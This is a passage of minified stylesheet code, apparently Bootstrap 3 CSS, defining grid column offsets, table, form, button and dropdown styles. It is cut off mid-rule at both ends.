-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled.focus,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled].focus,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled.focus,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled].focus,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled.focus,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled].focus,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled.focus,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled].focus,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled.focus,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled].focus,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover{background-color:#f0ad4e;border-color:#eea236}.btn-warning .badge{color:#f0ad4e;background-color:#fff}.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger.focus,.btn-danger:focus{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.dropdown-toggle.btn-danger.focus,.open>.dropdown-toggle.btn-danger:focus,.open>.dropdown-toggle.btn-danger:hover{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger{background-image:none}.btn-danger.disabled.focus,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled].focus,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover{background-color:#d9534f;border-color:#d43f3a}.btn-danger .badge{color:#d9534f;background-color:#fff}.btn-link{font-weight:400;color:#337ab7;border-radius:0}.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover{border-color:transparent}.btn-link:focus,.btn-link:hover{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover{color:#777;text-decoration:none}.btn-group-lg>.btn,.btn-lg{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-group-sm>.btn,.btn-sm{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-group-xs>.btn,.btn-xs{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:5px}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{display:none}.collapse.in{display:block}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}.caret{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-top:4px solid\9;border-right:4px solid transparent;border-left:4px solid transparent}.dropdown,.dropup{position:relative}.dropdown-toggle:focus{outline:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);box-shadow:0 6px 12px rgba(0,0,0,.175)}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.dropdown-menu>li>a{display:block;padding:3px 